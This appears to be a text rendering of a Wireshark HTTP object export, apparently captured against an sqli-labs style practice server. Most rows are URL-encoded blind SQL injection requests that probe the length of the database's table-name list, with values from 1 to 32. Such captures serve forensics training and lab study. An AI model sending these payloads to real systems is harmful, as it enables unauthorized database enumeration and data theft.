 Wireshark · 导出 · HTTP 对象列表
文本过滤器: Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
21 119.23.75.183:8033 text/html 321 bytes Less-1
24 119.23.75.183:8033 text/html 691 bytes Less-1
36 119.23.75.183:8033 image... 19 kB Less-1.jpg
43 119.23.75.183:8033 text/html 321 bytes Less-2
45 119.23.75.183:8033 text/html 691 bytes Less-2
58 119.23.75.183:8033 image... 24 kB Less-2.jpg
67 119.23.75.183:8033 text/html 289 bytes id=1
79 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=1%20--+
88 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=2%20--+
97 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=3%20--+
108 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=4%20--+
117 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=5%20--+
126 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=6%20--+
135 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=7%20--+
144 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=8%20--+
152 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=9%20--+
162 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=10%20--+
171 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=11%20--+
180 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=12%20--+
189 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=13%20--+
198 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=14%20--+
206 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=15%20--+
216 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=16%20--+
225 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=17%20--+
234 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=18%20--+
243 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=19%20--+
252 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=20%20--+
261 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=21%20--+
270 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=22%20--+
279 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=23%20--+
295 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=24%20--+
316 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=25%20--+
325 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=26%20--+
335 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=27%20--+
346 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=28%20--+
355 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=29%20--+
364 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=30%20--+
373 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=31%20--+
382 119.23.75.183:8033 text/html 720 bytes ?id=1'%20and%20length((select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()))=32%20--+
Save Save All Preview Close Help
14:33
2022/7/15